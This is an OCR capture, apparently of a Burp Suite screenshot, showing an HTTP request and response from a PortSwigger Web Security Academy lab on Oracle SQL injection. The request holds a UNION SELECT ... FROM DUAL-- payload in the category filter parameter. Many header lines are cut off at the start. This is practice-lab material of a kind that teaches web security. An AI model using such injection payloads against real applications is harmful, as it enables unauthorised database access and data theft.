 请求
Raw 参数 头 Hex
GET
ilter?category=Clothing%2c+shoes+and+accessories'UNION+SELECT+NULL,NULL+FROM+DUAL--
TTP/1.1
ost: ac541f681e770e0280ce47a9004200e0.web-security-academy.net
onnection: close
pgrade-Insecure-Requests: 1
NT: 1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
hrome/85.0.4183.121 Safari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
cation/signed-exchange;v=b3;q=0.9
ec-Fetch-Site: same-origin
ec-Fetch-Mode: navigate
ec-Fetch-User: ?1
ec-Fetch-Dest: document
eferer: https://ac541f681e770e0280ce47a9004200e0.web-security-academy.net/
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9,ja-JP;q=0.8,ja;q=0.7,zh-HK;q=0.6
ookie: session=wTbTdVkGFTDHRItHgLIZr82JhA1P8pOr
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 8834
<!DOCTYPE html>
<html>
<head>
<link href=/resources/css/labsEcommerce.css rel=stylesheet>
<link href=/resources/css/bootstrap.css rel=stylesheet>
<link href=/resources/css/bootstrap-grid.css rel=stylesheet>
<link href=/resources/css/bootstrap-reboot.css rel=stylesheet>
<title>SQL injection attack, querying the database type and ver
</head>
<body>
<div theme="ecommerce">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>SQL injection attack, querying the database type
Oracle</h2>
<a id='lab-link' class='button' href='/'>Back to lab home</
<p id="hint">Make the database retrieve the strings: 'O
Express Edition Release 11.2.0.2.0 - 64bit Production, PL/SQL Releas